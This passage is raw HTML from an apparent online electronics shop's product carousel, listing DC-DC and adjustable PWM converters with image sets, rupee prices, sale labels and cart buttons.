							<div class="wd-product-grid-slide" data-image-url="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.48.56-PM-1024x1024.jpeg" data-image-srcset="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.48.56-PM-1024x1024.jpeg 1024w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.48.56-PM-300x300.jpeg 300w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.48.56-PM-150x150.jpeg 150w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.48.56-PM-768x768.jpeg 768w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.48.56-PM-1536x1536.jpeg 1536w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.48.56-PM-2048x2048.jpeg 2048w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.48.56-PM-1200x1200.jpeg 1200w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.48.56-PM-600x600.jpeg 600w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.51.48-PM-1024x1024.jpeg" data-image-srcset="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.51.48-PM-1024x1024.jpeg 1024w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.51.48-PM-300x300.jpeg 300w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.51.48-PM-150x150.jpeg 150w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.51.48-PM-768x768.jpeg 768w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.51.48-PM-1200x1200.jpeg 1200w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.51.48-PM-600x600.jpeg 600w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.51.48-PM.jpeg 1536w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill wd-hide-md">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-9%</span></div><img width="1024" height="1024" src="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.45.04-PM-1024x1024.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.45.04-PM-1024x1024.jpeg 1024w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.45.04-PM-300x300.jpeg 300w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.45.04-PM-150x150.jpeg 150w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.45.04-PM-768x768.jpeg 768w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.45.04-PM-1536x1536.jpeg 1536w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.45.04-PM-2048x2048.jpeg 2048w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.45.04-PM-1200x1200.jpeg 1200w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-2.45.04-PM-600x600.jpeg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://bassoonboards.com/product/12-240v-85-watts-dc-dc-converter/" data-key="348c6edfc9" data-product-id="876" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://bassoonboards.com/product/12-240v-85-watts-dc-dc-converter/">12-240V 85 watts DC-DC converter</a></h3>
					</div>

		
				<div class="wd-product-cats">
			<a href="https://bassoonboards.com/product-category/converters/" rel="tag">Converters</a>		</div>
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>270</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;270.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>245</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;245.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/bassoon-toroidal-transformer-24-0-24-8-amps/?add-to-cart=876" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_876" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="876" data-product_sku="" aria-label="Add to cart: &ldquo;12-240V 85 watts DC-DC converter&rdquo;" rel="nofollow" data-success_message="&ldquo;12-240V 85 watts DC-DC converter&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_876" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://bassoonboards.com/compare/" data-id="876" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://bassoonboards.com/product/12-240v-85-watts-dc-dc-converter/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="876"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-939 status-publish first instock product_cat-converters has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="939">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bassoonboards.com/product/24-24-34-adj-pwm-converter/" class="product-image-link" aria-label="24 &#8211; [24-34] ADJ PWM CONVERTER">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.00.05-PM-1024x1024.jpeg" data-image-srcset="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.00.05-PM-1024x1024.jpeg 1024w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.00.05-PM-300x300.jpeg 300w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.00.05-PM-150x150.jpeg 150w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.00.05-PM-768x768.jpeg 768w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.00.05-PM-1536x1536.jpeg 1536w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.00.05-PM-2048x2048.jpeg 2048w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.00.05-PM-1200x1200.jpeg 1200w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.00.05-PM-600x600.jpeg 600w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.08.11-PM-1024x1024.jpeg" data-image-srcset="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.08.11-PM-1024x1024.jpeg 1024w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.08.11-PM-300x300.jpeg 300w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.08.11-PM-150x150.jpeg 150w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.08.11-PM-768x768.jpeg 768w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.08.11-PM-1536x1536.jpeg 1536w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.08.11-PM-2048x2048.jpeg 2048w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.08.11-PM-1200x1200.jpeg 1200w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.08.11-PM-600x600.jpeg 600w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.06.59-PM-1024x1024.jpeg" data-image-srcset="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.06.59-PM-1024x1024.jpeg 1024w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.06.59-PM-300x300.jpeg 300w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.06.59-PM-150x150.jpeg 150w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.06.59-PM-768x768.jpeg 768w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.06.59-PM-1536x1536.jpeg 1536w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.06.59-PM-2048x2048.jpeg 2048w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.06.59-PM-1200x1200.jpeg 1200w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.06.59-PM-600x600.jpeg 600w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.09.22-PM-1024x1024.jpeg" data-image-srcset="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.09.22-PM-1024x1024.jpeg 1024w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.09.22-PM-300x300.jpeg 300w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.09.22-PM-150x150.jpeg 150w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.09.22-PM-768x768.jpeg 768w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.09.22-PM-1200x1200.jpeg 1200w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.09.22-PM-600x600.jpeg 600w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.09.22-PM.jpeg 1536w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill wd-hide-md">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-5%</span></div><img width="1024" height="1024" src="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.00.05-PM-1024x1024.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.00.05-PM-1024x1024.jpeg 1024w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.00.05-PM-300x300.jpeg 300w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.00.05-PM-150x150.jpeg 150w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.00.05-PM-768x768.jpeg 768w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.00.05-PM-1536x1536.jpeg 1536w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.00.05-PM-2048x2048.jpeg 2048w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.00.05-PM-1200x1200.jpeg 1200w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-25-at-6.00.05-PM-600x600.jpeg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://bassoonboards.com/product/24-24-34-adj-pwm-converter/" data-key="348c6edfc9" data-product-id="939" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://bassoonboards.com/product/24-24-34-adj-pwm-converter/">24 &#8211; [24-34] ADJ PWM CONVERTER</a></h3>
					</div>

		
				<div class="wd-product-cats">
			<a href="https://bassoonboards.com/product-category/converters/" rel="tag">Converters</a>		</div>
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>950</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;950.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>900</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;900.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/bassoon-toroidal-transformer-24-0-24-8-amps/?add-to-cart=939" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_939" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="939" data-product_sku="" aria-label="Add to cart: &ldquo;24 - [24-34] ADJ PWM CONVERTER&rdquo;" rel="nofollow" data-success_message="&ldquo;24 - [24-34] ADJ PWM CONVERTER&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_939" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://bassoonboards.com/compare/" data-id="939" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://bassoonboards.com/product/24-24-34-adj-pwm-converter/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="939"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-540 status-publish instock product_cat-converters has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="540">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bassoonboards.com/product/24-240-110-watts-dc-dc-converter/" class="product-image-link" aria-label="24-240V 110 watts DC-DC converter">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105046297-scaled-1-1024x1024.jpg" data-image-srcset="https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105046297-scaled-1-1024x1024.jpg 1024w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105046297-scaled-1-300x300.jpg 300w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105046297-scaled-1-150x150.jpg 150w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105046297-scaled-1-768x768.jpg 768w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105046297-scaled-1-1536x1536.jpg 1536w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105046297-scaled-1-2048x2048.jpg 2048w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105046297-scaled-1-1200x1200.jpg 1200w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105046297-scaled-1-600x600.jpg 600w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105258178-scaled-1-1024x1024.jpg" data-image-srcset="https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105258178-scaled-1-1024x1024.jpg 1024w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105258178-scaled-1-300x300.jpg 300w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105258178-scaled-1-150x150.jpg 150w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105258178-scaled-1-768x768.jpg 768w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105258178-scaled-1-1536x1536.jpg 1536w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105258178-scaled-1-2048x2048.jpg 2048w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105258178-scaled-1-1200x1200.jpg 1200w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105258178-scaled-1-600x600.jpg 600w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105202339-scaled-1-1024x1024.jpg" data-image-srcset="https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105202339-scaled-1-1024x1024.jpg 1024w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105202339-scaled-1-300x300.jpg 300w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105202339-scaled-1-150x150.jpg 150w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105202339-scaled-1-768x768.jpg 768w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105202339-scaled-1-1536x1536.jpg 1536w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105202339-scaled-1-2048x2048.jpg 2048w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105202339-scaled-1-1200x1200.jpg 1200w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105202339-scaled-1-600x600.jpg 600w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105610397-scaled-1-1024x1024.jpg" data-image-srcset="https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105610397-scaled-1-1024x1024.jpg 1024w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105610397-scaled-1-300x300.jpg 300w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105610397-scaled-1-150x150.jpg 150w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105610397-scaled-1-768x768.jpg 768w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105610397-scaled-1-1536x1536.jpg 1536w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105610397-scaled-1-2048x2048.jpg 2048w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105610397-scaled-1-1200x1200.jpg 1200w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105610397-scaled-1-600x600.jpg 600w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill wd-hide-md">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img width="1024" height="1024" src="https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105046297-scaled-1-1024x1024.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105046297-scaled-1-1024x1024.jpg 1024w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105046297-scaled-1-300x300.jpg 300w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105046297-scaled-1-150x150.jpg 150w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105046297-scaled-1-768x768.jpg 768w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105046297-scaled-1-1536x1536.jpg 1536w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105046297-scaled-1-2048x2048.jpg 2048w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105046297-scaled-1-1200x1200.jpg 1200w, https://bassoonboards.com/wp-content/uploads/2024/09/InShot_20230419_105046297-scaled-1-600x600.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://bassoonboards.com/product/24-240-110-watts-dc-dc-converter/" data-key="348c6edfc9" data-product-id="540" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://bassoonboards.com/product/24-240-110-watts-dc-dc-converter/">24-240V 110 watts DC-DC converter</a></h3>
					</div>

		
				<div class="wd-product-cats">
			<a href="https://bassoonboards.com/product-category/converters/" rel="tag">Converters</a>		</div>
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>280</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/bassoon-toroidal-transformer-24-0-24-8-amps/?add-to-cart=540" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_540" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="540" data-product_sku="" aria-label="Add to cart: &ldquo;24-240V 110 watts DC-DC converter&rdquo;" rel="nofollow" data-success_message="&ldquo;24-240V 110 watts DC-DC converter&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_540" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://bassoonboards.com/compare/" data-id="540" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://bassoonboards.com/product/24-240-110-watts-dc-dc-converter/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="540"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-871 status-publish instock product_cat-converters has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="871">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bassoonboards.com/product/24-240v-85-watts-dc-dc-converter/" class="product-image-link" aria-label="24-240V 85 watts DC-DC converter">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.03.10-PM-1024x1024.jpeg" data-image-srcset="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.03.10-PM-1024x1024.jpeg 1024w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.03.10-PM-300x300.jpeg 300w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.03.10-PM-150x150.jpeg 150w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.03.10-PM-768x768.jpeg 768w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.03.10-PM-1536x1536.jpeg 1536w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.03.10-PM-2048x2048.jpeg 2048w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.03.10-PM-1200x1200.jpeg 1200w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.03.10-PM-600x600.jpeg 600w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.05.40-PM-768x1024.jpeg" data-image-srcset="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.05.40-PM-768x1024.jpeg 768w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.05.40-PM-225x300.jpeg 225w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.05.40-PM-1152x1536.jpeg 1152w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.05.40-PM-1536x2048.jpeg 1536w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.05.40-PM-1200x1600.jpeg 1200w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.05.40-PM-150x200.jpeg 150w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.05.40-PM-scaled.jpeg 1920w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.10.57-PM-1024x768.jpeg" data-image-srcset="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.10.57-PM-1024x768.jpeg 1024w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.10.57-PM-300x225.jpeg 300w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.10.57-PM-768x576.jpeg 768w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.10.57-PM-1536x1152.jpeg 1536w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.10.57-PM-2048x1536.jpeg 2048w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.10.57-PM-1200x900.jpeg 1200w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.10.57-PM-150x113.jpeg 150w" data-image-id="2"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill wd-hide-md">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-9%</span></div><img width="1024" height="1024" src="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.03.10-PM-1024x1024.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.03.10-PM-1024x1024.jpeg 1024w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.03.10-PM-300x300.jpeg 300w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.03.10-PM-150x150.jpeg 150w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.03.10-PM-768x768.jpeg 768w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.03.10-PM-1536x1536.jpeg 1536w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.03.10-PM-2048x2048.jpeg 2048w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.03.10-PM-1200x1200.jpeg 1200w, https://bassoonboards.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-1.03.10-PM-600x600.jpeg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://bassoonboards.com/product/24-240v-85-watts-dc-dc-converter/" data-key="348c6edfc9" data-product-id="871" rel="nofollow" data-added-text="Browse Wishlist">
